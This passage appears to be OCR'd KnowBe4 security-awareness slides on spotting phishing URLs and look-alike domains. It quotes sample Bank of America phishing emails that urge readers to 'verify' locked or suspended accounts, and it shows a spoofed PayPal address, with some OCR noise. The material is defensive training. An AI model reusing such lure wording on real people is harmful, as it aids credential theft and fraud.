









#### **Common URL Phishing Tricks Spotting Rogue URLs - Look-Alike Domains** Subject: Your Bank of Am... Date: 3/4/2013 7:29:17 P.M. Pacific Standard Time From: 0  $\lambda$ Exclusively for: | VALUED CUSTOMER **Bank of America Online Banking Your Bank of America** parent E accounts has been locked! domain is There are a number of invalid login attempts on doc.com your account. We had to believe that, there<br>might be some security problems on your<br>account. So we have decided to put an extra  $>$  masses  $$ verification process to ensure your identity and<br>your account security. **RAPELLONG**  $\begin{tabular}{c} 0.99881 \\ -0.9994 \\ -0.9994 \\ -0.9994 \\ \end{tabular}$ Please click here to continue the verification Savey Emm As New  $1$  of  $1$ Delete KnowBe4

### **Common URL Phishing Tricks Spotting Rogue URLs - Look-Alike Domains Bank of America Bank of America Customer Service** This message is to confirm that your online access have been suspended due to billing error We will review the activity on your account with you and upon verification, we will remove any restrictions<br>placed on your account We hope you enjoy the ease and convenience you'll get with the ability to manage your accounts from<br>almost anywhere you are. To access and activate your account, simply click the link below. https://www.bankofamerica/activation. If your account information is not confirmed and verified within a certain period of time then your ability to<br>access your account would become restricted. no .com at all Thank you<br>Bank of America Account Management Department. Bank of America Email, 9<sup>th</sup> Floor NC1-028-09-02, 150 N College St., Charlotte, NC 28255. Please do<br>NOT send any physical mail to this address, especially mail containing sensitive information. Need to get in touch? Simply visit our Contact Us page for multiple ways to connect. Please do not reply<br>to this email, as email replies are not monitored. Read more about Privacy & Security. Bank of America, N.A. Member FDIC. Equal Housing Lender @ @2016 Bank of America Corporation. All rights reserved. KnowBe4





## **Common URL Phishing Tricks Spotting Rogue URLs - Look-Alike Domains** C Ex-paypal.com/us/webapps/home 收会 **PayPal** Buy - Sell - Send - Business Log In Sign Up Your money works better. Sign Up for Free Own a business? Open a busin KnowBe4 30

Original image taken from: https://umbrella.cisco.com/blog/2015/02/11/paypal-phishing-sophisticationgrowing/



Image from: https://blogs.msdn.microsoft.com/tzink/2016/11/23/where-emailauthentication-is-not-so-great-at-stopping-phishing-random-it-phishing-scams/



